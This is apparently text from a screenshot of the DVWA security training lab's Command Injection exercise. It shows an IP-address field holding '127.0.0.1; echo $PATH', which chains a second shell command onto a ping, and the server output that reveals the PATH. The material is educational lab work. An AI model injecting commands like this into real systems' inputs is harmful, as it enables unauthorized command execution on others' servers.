 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; echo $PATH Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.073 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.116 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.036/0.072/0.116/0.028 ms
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin